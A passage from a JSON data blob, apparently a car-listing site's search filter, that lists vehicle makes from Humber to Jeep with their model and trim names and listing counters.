Plus-T","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_ES-T","Value":"ES-T","Name":"ES-T","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EX GT","Value":"EX GT","Name":"EX GT","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_EX Navi","Value":"EX Navi","Name":"EX Navi","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_EXL","Value":"EXL","Name":"EXL","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EXL-T","Value":"EXL-T","Name":"EXL-T","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_EX-T","Value":"EX-T","Name":"EX-T","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_HS","Value":"HS","Name":"HS","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HS-T","Value":"HS-T","Name":"HS-T","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_HX","Value":"HX","Name":"HX","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_HX-T","Value":"HX-T","Name":"HX-T","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Imagine","Value":"Imagine","Name":"Imagine","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Jordan","Value":"Jordan","Name":"Jordan","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_SE Navi","Value":"SE Navi","Name":"SE Navi","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SE Plus-T","Value":"SE Plus-T","Name":"SE Plus-T","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE-T","Value":"SE-T","Name":"SE-T","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Si-T","Value":"Si-T","Name":"Si-T","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Sport Line EX","Value":"Sport Line EX","Name":"Sport Line EX","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport Navi","Value":"Sport Navi","Name":"Sport Navi","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Ti","Value":"Ti","Name":"Ti","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Type R","Value":"Type R","Name":"Type R","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Type R GT","Value":"Type R GT","Name":"Type R GT","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Type R Limited Edition","Value":"Type R Limited Edition","Name":"Type R Limited Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Type S","Value":"Type S","Name":"Type S","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Type S GT","Value":"Type S GT","Name":"Type S GT","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Type-R","Value":"Type-R","Name":"Type-R","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Type-S","Value":"Type-S","Name":"Type-S","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_TYPE-V","Value":"TYPE-V","Name":"TYPE-V","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_VTEC Type R","Value":"VTEC Type R","Name":"VTEC Type R","Counter":0,"Selected":false,"Sort":63}],"Selected":false,"Counter":80,"Sort":17},{"Id":"Makes_Humber","Name":"Humber","Value":"Humber","Models":[{"Id":"Models_Hawk","Value":"Hawk","Name":"Hawk","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Humberette","Value":"Humberette","Name":"Humberette","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":75},{"Id":"Makes_Hummer","Name":"Hummer","Value":"Hummer","Models":[{"Id":"Models_H1","Value":"H1","Name":"H1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_H2","Value":"H2","Name":"H2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_H3","Value":"H3","Name":"H3","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":2,"Sort":18},{"Id":"Makes_Hyundai","Name":"Hyundai","Value":"Hyundai","Models":[{"Id":"Models_Accent","Value":"Accent","Name":"Accent","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Amica","Value":"Amica","Name":"Amica","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_BAYON","Value":"BAYON","Name":"BAYON","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Getz","Value":"Getz","Name":"Getz","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_IONIQ","Value":"IONIQ","Name":"IONIQ","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_IONIQ 5","Value":"IONIQ 5","Name":"IONIQ 5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_IONIQ 6","Value":"IONIQ 6","Name":"IONIQ 6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_IONIQ 9","Value":"IONIQ 9","Name":"IONIQ 9","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Ix20","Value":"Ix20","Name":"Ix20","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Ix35","Value":"Ix35","Name":"Ix35","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_KONA","Value":"KONA","Name":"KONA","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Matrix","Value":"Matrix","Name":"Matrix","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_NEXO","Value":"NEXO","Name":"NEXO","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Santa Fe","Value":"Santa Fe","Name":"Santa Fe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Sonata","Value":"Sonata","Name":"Sonata","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_TUCSON","Value":"TUCSON","Name":"TUCSON","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Terracan","Value":"Terracan","Name":"Terracan","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Veloster","Value":"Veloster","Name":"Veloster","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_i10","Value":"i10","Name":"i10","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_i20","Value":"i20","Name":"i20","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_i30","Value":"i30","Name":"i30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_i40","Value":"i40","Name":"i40","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i800","Value":"i800","Name":"i800","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_01","Value":"01","Name":"01","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_02","Value":"02","Name":"02","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Atlantic","Value":"Atlantic","Name":"Atlantic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Calligraphy","Value":"Calligraphy","Name":"Calligraphy","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_CDX+","Value":"CDX+","Name":"CDX+","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Drive N","Value":"Drive N","Name":"Drive N","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Element","Value":"Element","Name":"Element","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Endurance Edition","Value":"Endurance Edition","Name":"Endurance Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GO","Value":"GO","Name":"GO","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Go Edition","Value":"Go Edition","Name":"Go Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Go SE","Value":"Go SE","Name":"Go SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Iron Man Edition","Value":"Iron Man Edition","Name":"Iron Man Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_N","Value":"N","Name":"N","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_N Line","Value":"N Line","Name":"N Line","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_N Line +","Value":"N Line +","Name":"N Line +","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_N Line S","Value":"N Line S","Name":"N Line S","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_N Line+","Value":"N Line+","Name":"N Line+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_N Performance","Value":"N Performance","Name":"N Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Namsan Edition","Value":"Namsan Edition","Name":"Namsan Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Play Edition","Value":"Play Edition","Name":"Play Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Premium GT","Value":"Premium GT","Name":"Premium GT","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Premium Nav","Value":"Premium Nav","Name":"Premium Nav","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Premium Panorama","Value":"Premium Panorama","Name":"Premium Panorama","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Premium SE","Value":"Premium SE","Name":"Premium SE","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Premium SE Nav","Value":"Premium SE Nav","Name":"Premium SE Nav","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Project 45","Value":"Project 45","Name":"Project 45","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Air","Value":"S Air","Name":"S Air","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Connect","Value":"S Connect","Name":"S Connect","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE Nav Business","Value":"SE Nav Business","Name":"SE Nav Business","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SIII","Value":"SIII","Name":"SIII","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Turbo SE","Value":"Turbo SE","Name":"Turbo SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Wiggins Edition","Value":"Wiggins Edition","Name":"Wiggins Edition","Counter":0,"Selected":false,"Sort":60}],"Selected":false,"Counter":15,"Sort":19},{"Id":"Makes_INEOS","Name":"INEOS","Value":"INEOS","Models":[{"Id":"Models_Grenadier","Value":"Grenadier","Name":"Grenadier","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Grenadier Quatermaster","Value":"Grenadier Quatermaster","Name":"Grenadier Quatermaster","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_1924","Value":"1924","Name":"1924","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Fieldmaster Edition","Value":"Fieldmaster Edition","Name":"Fieldmaster Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Trialmaster Edition","Value":"Trialmaster Edition","Name":"Trialmaster Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":76},{"Id":"Makes_Infiniti","Name":"Infiniti","Value":"Infiniti","Models":[{"Id":"Models_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_FX","Value":"FX","Name":"FX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_G","Value":"G","Name":"G","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Q30","Value":"Q30","Name":"Q30","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Q50","Value":"Q50","Name":"Q50","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Q60","Value":"Q60","Name":"Q60","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Q70","Value":"Q70","Name":"Q70","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_QX30","Value":"QX30","Name":"QX30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_QX50","Value":"QX50","Name":"QX50","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_QX70","Value":"QX70","Name":"QX70","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Business Executive","Value":"Business Executive","Name":"Business Executive","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_City Black Edition","Value":"City Black Edition","Name":"City Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Luxe","Value":"Luxe","Name":"Luxe","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Premium Tech","Value":"Premium Tech","Name":"Premium Tech","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":0,"Sort":77},{"Id":"Makes_Isuzu","Name":"Isuzu","Value":"Isuzu","Models":[{"Id":"Models_D-Max","Value":"D-Max","Name":"D-Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Forward","Value":"Forward","Name":"Forward","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_TF","Value":"TF","Name":"TF","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":78},{"Id":"Makes_Iveco","Name":"Iveco","Value":"Iveco","Models":[{"Id":"Models_Daily","Value":"Daily","Name":"Daily","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":79},{"Id":"Makes_Jaecoo","Name":"Jaecoo","Value":"Jaecoo","Models":[{"Id":"Models_Jaecoo 5","Value":"Jaecoo 5","Name":"Jaecoo 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Jaecoo 7","Value":"Jaecoo 7","Name":"Jaecoo 7","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Deluxe","Value":"Deluxe","Name":"Deluxe","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":80},{"Id":"Makes_Jaguar","Name":"Jaguar","Value":"Jaguar","Models":[{"Id":"Models_420","Value":"420","Name":"420","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_D-Type","Value":"D-Type","Name":"D-Type","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_E-Pace","Value":"E-Pace","Name":"E-Pace","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_E-Type","Value":"E-Type","Name":"E-Type","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_F-Pace","Value":"F-Pace","Name":"F-Pace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_F-Type","Value":"F-Type","Name":"F-Type","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_I-Pace","Value":"I-Pace","Name":"I-Pace","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mark II","Value":"Mark II","Name":"Mark II","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Mark VII","Value":"Mark VII","Name":"Mark VII","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S-Type","Value":"S-Type","Name":"S-Type","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_SS","Value":"SS","Name":"SS","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_X-Type","Value":"X-Type","Name":"X-Type","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_XF","Value":"XF","Name":"XF","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_XJ","Value":"XJ","Name":"XJ","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_XJR-S","Value":"XJR-S","Name":"XJR-S","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_XJS","Value":"XJS","Name":"XJS","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_XK","Value":"XK","Name":"XK","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_XK8","Value":"XK8","Name":"XK8","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_XKR","Value":"XKR","Name":"XKR","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_XKRS","Value":"XKRS","Name":"XKRS","Counter":0,"Selected":false,"Sort":20}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_300 Sport","Value":"300 Sport","Name":"300 Sport","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_400 Sport","Value":"400 Sport","Name":"400 Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_75 Plus","Value":"75 Plus","Name":"75 Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Artisan Special Edition","Value":"Artisan Special Edition","Name":"Artisan Special Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_British Design Edition","Value":"British Design Edition","Name":"British Design Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Celebration","Value":"Celebration","Name":"Celebration","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Chequered Flag","Value":"Chequered Flag","Name":"Chequered Flag","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Chequered Flag Edition","Value":"Chequered Flag Edition","Name":"Chequered Flag Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamic R","Value":"Dynamic R","Name":"Dynamic R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Portfolio","Value":"Portfolio","Name":"Portfolio","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Premium Luxury","Value":"Premium Luxury","Name":"Premium Luxury","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_R 75","Value":"R 75","Name":"R 75","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_R-Dynamic Black","Value":"R-Dynamic Black","Name":"R-Dynamic Black","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_R-Dynamic HSE Black","Value":"R-Dynamic HSE Black","Name":"R-Dynamic HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_R-Dynamic HSE Black 90th Anniversary Edition","Value":"R-Dynamic HSE Black 90th Anniversary Edition","Name":"R-Dynamic HSE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_R-Dynamic SE Black","Value":"R-Dynamic SE Black","Name":"R-Dynamic SE Black","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_R-Dynamic SE Black 90th Anniversary Edition","Value":"R-Dynamic SE Black 90th Anniversary Edition","Name":"R-Dynamic SE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Reims Edition","Value":"Reims Edition","Name":"Reims Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_R-S","Value":"R-S","Name":"R-S","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_R-Sport Black","Value":"R-Sport Black","Name":"R-Sport Black","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Luxury","Value":"S Luxury","Name":"S Luxury","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Portfolio","Value":"S Portfolio","Name":"S Portfolio","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Premium Luxury","Value":"S Premium Luxury","Name":"S Premium Luxury","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_XFR","Value":"XFR","Name":"XFR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_XJ50","Value":"XJ50","Name":"XJ50","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_XJR","Value":"XJR","Name":"XJR","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":53}],"Selected":false,"Counter":38,"Sort":20},{"Id":"Makes_Jeep","Name":"Jeep","Value":"Jeep","Models":[{"Id":"Models_Avenger","Value":"Avenger","Name":"Avenger","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_CJ-7","Value":"CJ-7","Name":"CJ-7","Counter":0,"Selected":false,"Sor